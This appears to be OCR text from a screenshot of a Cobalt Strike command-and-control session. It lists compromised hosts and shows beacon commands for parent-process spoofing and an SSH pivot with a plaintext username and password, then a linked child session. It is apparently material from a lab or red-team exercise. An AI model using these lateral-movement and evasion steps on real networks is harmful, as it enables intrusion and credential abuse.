 Cobalt Strike
Cobalt Strike View Attacks Reporting Help
SYSTEM *
POWERDC @ 3956
SYSTEM *
ENGINEER @ 1512
jim.stevens
WS1 @ 4844
SYSTEM *
FILESERVER @ 2604
SYSTEM *
DC @ 2300
SYSTEM *
DEVELOPERWS @ 8040
Jamie.Grins
DEVELOPERWS @ 6984
jgrins
ubuntu
Beacon 10.10.10.198@8040 X
Processes 10.10.10.198@6984 X
Desktop 192.168.58.35@1512 X
Beacon 10.10.10.191@4844 X
Beacon 10.10.10.198@6984 X
[+] established link to parent beacon: 10.10.10.198
[+] host called home, sent: 12 bytes
beacon> ppid 2888
[*] Tasked beacon to spoof 2888 as parent process
[+] host called home, sent: 12 bytes
beacon> ssh 192.168.57.18 jgrins jrocks
[*] Tasked beacon to SSH to 192.168.57.18:22 as jgrins
[+] host called home, sent: 437307 bytes
[+] host called home, sent: 34 bytes
[+] established link to child session: 192.168.57.18
[DEVELOPERWS] Jamie.Grins/6984 last: 2s
beacon>